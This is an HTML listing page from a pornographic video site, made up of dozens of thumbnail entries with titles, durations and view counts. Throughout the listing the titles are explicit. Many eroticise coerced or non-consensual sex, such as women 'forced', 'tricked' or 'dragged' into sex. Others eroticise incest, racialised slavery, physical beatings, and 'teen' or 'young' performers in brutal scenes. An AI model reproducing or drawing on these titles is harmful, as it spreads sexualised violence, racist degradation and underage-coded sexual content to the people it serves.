                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10fc801c29" src="/thumbs/625/3824942640755907625_0.jpg" alt="Brutal fisting and giant dildo insertions outdoors" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brutal fisting and giant dildo insertions outdoors</p>
                                <span><i class="la la-eye"></i> 98</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3648379364473289488/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="32a1a5b3b94bbb10" src="/thumbs/488/3648379364473289488_0.jpg" alt="Outdoor English Lesson - Brutal Class With British Goddesses" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:58</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Outdoor English Lesson - Brutal Class With British Goddesses</p>
                                <span><i class="la la-eye"></i> 1221</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639118766540/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed109aeb51cc" src="/thumbs/540/3824942639118766540_0.jpg" alt="Brunette tricked to go outside alone" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brunette tricked to go outside alone</p>
                                <span><i class="la la-eye"></i> 1426</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958838173580220/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33efe60bbbc" src="/thumbs/220/13554958838173580220_0.jpg" alt="Blonde slim babe lost in the forest dragged by horny sex maniac" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:17</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blonde slim babe lost in the forest dragged by horny sex maniac</p>
                                <span><i class="la la-eye"></i> 1207</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731188684687/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb90905a78f" src="/thumbs/687/2705852731188684687_0.v1558249860" alt="85 years old granny rough outdoor fucked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> 85 years old granny rough outdoor fucked</p>
                                <span><i class="la la-eye"></i> 20154</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637113957455/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10236c5c4f" src="/thumbs/455/3824942637113957455_0.jpg" alt="Powershotz VL021 &quot;Repossession&quot;" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:22</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Powershotz VL021 &quot;Repossession&quot;</p>
                                <span><i class="la la-eye"></i> 555</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11532815105405215031/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a00cca3c21efe137" src="/thumbs/31/11532815105405215031_0.jpg" alt="milf fucked by crazy big dick bushman" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:23</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> milf fucked by crazy big dick bushman</p>
                                <span><i class="la la-eye"></i> 1048</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482548765036053/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251fd6f0e15" src="/thumbs/53/1426482548765036053_0.jpg" alt="Jav Idol Gangbang On Bus Pass Her Round Unscensored Public Sex Excellent Scene" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:11</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Jav Idol Gangbang On Bus Pass Her Round Unscensored Public Sex Excellent Scene</p>
                                <span><i class="la la-eye"></i> 194</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637762499854/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104a14550e" src="/thumbs/854/3824942637762499854_0.jpg" alt="Daughter fucks dad in a camp! WTF!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Daughter fucks dad in a camp! WTF!</p>
                                <span><i class="la la-eye"></i> 637</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11144330934474282284/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9aa89df090bc952c" src="/thumbs/284/11144330934474282284_0.jpg" alt="HER LIMIT - Rough ass fuck and gagging for submissive minx" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> HER LIMIT - Rough ass fuck and gagging for submissive minx</p>
                                <span><i class="la la-eye"></i> 103</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17206367377679843437/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="eec94bf77d7a006d" src="/thumbs/437/17206367377679843437_0.jpg" alt="Perfect teen Naomi Woods enjoys rough fucking" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Perfect teen Naomi Woods enjoys rough fucking</p>
                                <span><i class="la la-eye"></i> 1473</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14621685003355694099/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="caeaa90aa2ac2413" src="/thumbs/99/14621685003355694099_0.jpg" alt="German Oktoberfest Lederhosen outdoor orgy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> German Oktoberfest Lederhosen outdoor orgy</p>
                                <span><i class="la la-eye"></i> 321</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547139972606/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2519c928dfe" src="/thumbs/606/1426482547139972606_0.jpg" alt="rough sex in the ninth month of pregnancy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> rough sex in the ninth month of pregnancy</p>
                                <span><i class="la la-eye"></i> 112</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2236515391583091061/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1f09b2e62a00f975" src="/thumbs/61/2236515391583091061_0.jpg" alt="Rocky Emerson gets cruel bondage, face fucking, and cum to the eye in the tradition of Ralph Waldo Emerson - Domthenation.com - new outdoor BDSM cinema documentary site coming soon" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:14</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Rocky Emerson gets cruel bondage, face fucking, and cum to the eye in the tradition of Ralph Waldo Emerson - Domthenation.com - new outdoor BDSM cinema documentary site coming soon</p>
                                <span><i class="la la-eye"></i> 729</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2890972310006836999/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="281ecbffb972af07" src="/thumbs/999/2890972310006836999_0.jpg" alt="AsiaM " width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:07</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> AsiaM </p>
                                <span><i class="la la-eye"></i> 972</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638111492531/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed105ee189b3" src="/thumbs/531/3824942638111492531_0.jpg" alt="African Teen Forced Into Blowing Master White Cockdit-ass-35" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> African Teen Forced Into Blowing Master White Cockdit-ass-35</p>
                                <span><i class="la la-eye"></i> 347</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732106807596/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb93fbf192c" src="/thumbs/596/2705852732106807596_0.jpg" alt="Fake Taxi Blue eyed Scottish babe loves rough fucking" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:56</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fake Taxi Blue eyed Scottish babe loves rough fucking</p>
                                <span><i class="la la-eye"></i> 532</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/269888687912076653/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3bed654ebe5456d" src="/thumbs/653/269888687912076653_0.jpg" alt="DORM STUDENTS OUTDOOR PUBLIC SEXTAPE" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:13</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> DORM STUDENTS OUTDOOR PUBLIC SEXTAPE</p>
                                <span><i class="la la-eye"></i> 477</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547012419282/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25194f83ed2" src="/thumbs/282/1426482547012419282_0.jpg" alt="Bondage dog collar and brutal gangbang Rough out" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bondage dog collar and brutal gangbang Rough out</p>
                                <span><i class="la la-eye"></i> 623</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733359479360/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb98a695a40" src="/thumbs/360/2705852733359479360_0.jpg" alt="Big Titted Milf fucked on Truck bed." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:38</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big Titted Milf fucked on Truck bed.</p>
                                <span><i class="la la-eye"></i> 1019</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15396090348673139341/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d5a9e699a27b828d" src="/thumbs/341/15396090348673139341_0.jpg" alt="Gagging, spanking, and a wedgie for blonde beauty in woods" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:25</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Gagging, spanking, and a wedgie for blonde beauty in woods</p>
                                <span><i class="la la-eye"></i> 1246</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545525558105/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2513c588b59" src="/thumbs/105/1426482545525558105_0.jpg" alt="Rough lesbian strap on punishment and big tit blonde fuck slut first time" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:55</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Rough lesbian strap on punishment and big tit blonde fuck slut first time</p>
                                <span><i class="la la-eye"></i> 984</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639700569253/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10bd98eca5" src="/thumbs/253/3824942639700569253_0.jpg" alt="Dahlia fucked and reamed in the sex shed" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:03</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dahlia fucked and reamed in the sex shed</p>
                                <span><i class="la la-eye"></i> 859</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546501897244/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251768a4c1c" src="/thumbs/244/1426482546501897244_0.jpg" alt="Bottle champagne extreme We meet the greatest young nymphs in the world" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bottle champagne extreme We meet the greatest young nymphs in the world</p>
                                <span><i class="la la-eye"></i> 435</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734335292286/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c493137e" src="/thumbs/286/2705852734335292286_0.jpg" alt="Slim hottie in rough massage fuck" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:16</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Slim hottie in rough massage fuck</p>
                                <span><i class="la la-eye"></i> 589</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636844105026/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101356bd42" src="/thumbs/26/3824942636844105026_0.jpg" alt="HUNT4K. Tricky guy forces boy to sell sweet pussy of his girlfriend" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> HUNT4K. Tricky guy forces boy to sell sweet pussy of his girlfriend</p>
                                <span><i class="la la-eye"></i> 34</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640572689573/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10f1946ca5" src="/thumbs/573/3824942640572689573_0.jpg" alt="Wife gets pissed on by plenty of men" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Wife gets pissed on by plenty of men</p>
                                <span><i class="la la-eye"></i> 153</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12255724082245238782/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="aa15141e836d7ffe" src="/thumbs/782/12255724082245238782_0.jpg" alt="Brunette slut swallows cum and gets rough DP from black and white guys outside" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 34:35</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brunette slut swallows cum and gets rough DP from black and white guys outside</p>
                                <span><i class="la la-eye"></i> 466</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856894463871133/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751152b089d" src="/thumbs/133/1892856894463871133_0.jpg" alt="Sex on the beach" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:08</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sex on the beach</p>
                                <span><i class="la la-eye"></i> 156</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958836315704272/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e8fa3cbd0" src="/thumbs/272/13554958836315704272_0.jpg" alt="Bound ebony banged rough" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bound ebony banged rough</p>
                                <span><i class="la la-eye"></i> 1369</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547194847200/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2519fd7dfe0" src="/thumbs/200/1426482547194847200_0.jpg" alt="Tiny teen rough interracial and tentacles 3d brutal first time Raylin Ann" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tiny teen rough interracial and tentacles 3d brutal first time Raylin Ann</p>
                                <span><i class="la la-eye"></i> 68</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7706699013535699402/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6af3b1ebc4a611ca" src="/thumbs/402/7706699013535699402_0.jpg" alt="Nudist Aimee Black loves rough sex in the great outdoors" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 24:31</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Nudist Aimee Black loves rough sex in the great outdoors</p>
                                <span><i class="la la-eye"></i> 655</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8274632583424477023/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="72d5667e65e3875f" src="/thumbs/23/8274632583424477023_0.jpg" alt="Red's First Beatdown - Brutal Outdoor Beating" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:51</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Red's First Beatdown - Brutal Outdoor Beating</p>
                                <span><i class="la la-eye"></i> 1314</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639653856873/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10bad02669" src="/thumbs/873/3824942639653856873_0.jpg" alt="Dirty outdoor fuck part 3" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:07</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dirty outdoor fuck part 3</p>
                                <span><i class="la la-eye"></i> 4539</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1498292091913899487/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="14cb00b8244e0ddf" src="/thumbs/487/1498292091913899487_0.jpg" alt="wild african outdoor threesome orgy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:23</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> wild african outdoor threesome orgy</p>
                                <span><i class="la la-eye"></i> 188</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639619807472/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b8c898f0" src="/thumbs/472/3824942639619807472_0.jpg" alt="Cuffed ebony fucked rough" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Cuffed ebony fucked rough</p>
                                <span><i class="la la-eye"></i> 1143</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547989109102/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251cf2f596e" src="/thumbs/102/1426482547989109102_0.jpg" alt="Insane rough and fart punishment first time Girls can be so mean and" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Insane rough and fart punishment first time Girls can be so mean and</p>
                                <span><i class="la la-eye"></i> 952</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11755174937196918921/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a322c552e4327889" src="/thumbs/921/11755174937196918921_0.jpg" alt="Fake Taxi Real outdoor rough sex threesome with British MILF" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:52</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fake Taxi Real outdoor rough sex threesome with British MILF</p>
                                <span><i class="la la-eye"></i> 294</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637142453954/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10251f2ec2" src="/thumbs/954/3824942637142453954_0.jpg" alt="Brunette slim babe hanged in ropes" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brunette slim babe hanged in ropes</p>
                                <span><i class="la la-eye"></i> 298</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482548589177156/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251f2f3a944" src="/thumbs/156/1426482548589177156_0.jpg" alt="A sexy small tits redhaed immigrant enjoys rough pussy fucking on the bike" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> A sexy small tits redhaed immigrant enjoys rough pussy fucking on the bike</p>
                                <span><i class="la la-eye"></i> 316</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6252029671496292209/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="56c3abdc8ebd1771" src="/thumbs/209/6252029671496292209_0.jpg" alt="Husband cheating behind wife on their wedding LINKFULL: http://bit.ly/HDMOMJAP" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Husband cheating behind wife on their wedding LINKFULL: http://bit.ly/HDMOMJAP</p>
                                <span><i class="la la-eye"></i> 553</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15517823254587835060/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d75a6208790102b4" src="/thumbs/60/15517823254587835060_0.jpg" alt="Polish porn - Rough outdoor threesome sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Polish porn - Rough outdoor threesome sex</p>
                                <span><i class="la la-eye"></i> 1556</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17298807705939797060/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f011b5f49e54e444" src="/thumbs/60/17298807705939797060_0.jpg" alt="gundula pervers in a coarse outdoor asshole orgy foursome" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:22</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> gundula pervers in a coarse outdoor asshole orgy foursome</p>
                                <span><i class="la la-eye"></i> 635</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637256397055/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102be9d0ff" src="/thumbs/55/3824942637256397055_0.jpg" alt="Chezandre112outdoorforcedgay" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Chezandre112outdoorforcedgay</p>
                                <span><i class="la la-eye"></i> 61</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958835120324516/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e4863bfa4" src="/thumbs/516/13554958835120324516_0.jpg" alt="BDSM master fucks adorable teen in his van" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BDSM master fucks adorable teen in his van</p>
                                <span><i class="la la-eye"></i> 902</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13418484804561113814/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ba3808d5e7d792d6" src="/thumbs/814/13418484804561113814_0.jpg" alt="chubby 85 years old granny first time outdoor sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> chubby 85 years old granny first time outdoor sex</p>
                                <span><i class="la la-eye"></i> 1795</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10983279016678916916/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="986c7212e2260334" src="/thumbs/916/10983279016678916916_0.jpg" alt="Sharing Wives for a Hot Outdoor Fuck" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:52</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sharing Wives for a Hot Outdoor Fuck</p>
                                <span><i class="la la-eye"></i> 1044</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637815110491/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104d371b5b" src="/thumbs/491/3824942637815110491_0.jpg" alt="African slave forced to ride white dick outdoorsfick-vol1-3-edit-ass-2" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:31</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> African slave forced to ride white dick outdoorsfick-vol1-3-edit-ass-2</p>
                                <span><i class="la la-eye"></i> 133</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1857564047471440658/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="19c764a8cd127312" src="/thumbs/658/1857564047471440658_0.jpg" alt="Subtitled HD uncensored Japanse golf handjob in POV" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Subtitled HD uncensored Japanse golf handjob in POV</p>
                                <span><i class="la la-eye"></i> 133</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4247492669977337162/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3af2201444131d4a" src="/thumbs/162/4247492669977337162_0.jpg" alt="Kinky Couple Outdoor Hammock Sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:18</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Kinky Couple Outdoor Hammock Sex</p>
                                <span><i class="la la-eye"></i> 709</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15420839030290086464/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d601d3651aeb7a40" src="/thumbs/464/15420839030290086464_0.jpg" alt="real estate business woman rough fuck outdoor - business-bitch" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:13</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> real estate business woman rough fuck outdoor - business-bitch</p>
                                <span><i class="la la-eye"></i> 1162</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482548522225641/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251eef60fe9" src="/thumbs/641/1426482548522225641_0.jpg" alt="Poolman Makes Ebony Honey Gold Squirt" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Poolman Makes Ebony Honey Gold Squirt</p>
                                <span><i class="la la-eye"></i> 77</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4873628021434186875/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="43a29add28f97c7b" src="/thumbs/875/4873628021434186875_0.jpg" alt="Rough Outdoor Anal for Ginger Girl by White Monster Cock Guy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Rough Outdoor Anal for Ginger Girl by White Monster Cock Guy</p>
                                <span><i class="la la-eye"></i> 612</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958837439486858/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ed29f5b8a" src="/thumbs/858/13554958837439486858_0.jpg" alt="Rough domina punishing subject outdoors" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Rough domina punishing subject outdoors</p>
                                <span><i class="la la-eye"></i> 631</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13672485293205301047/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bdbe6cef2a412737" src="/thumbs/47/13672485293205301047_0.jpg" alt="ROUGH Fucking in Public with Real Swingers" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:23</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> ROUGH Fucking in Public with Real Swingers</p>
                                <span><i class="la la-eye"></i> 989</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546508525812/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25176ef70f4" src="/thumbs/812/1426482546508525812_0.jpg" alt="Ebony extreme brutal gangbang bbw These dumb boinking teenagers and their" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Ebony extreme brutal gangbang bbw These dumb boinking teenagers and their</p>
                                <span><i class="la la-eye"></i> 1043</span>
                            </div>
                        </a>
                    </div>
                                            
  

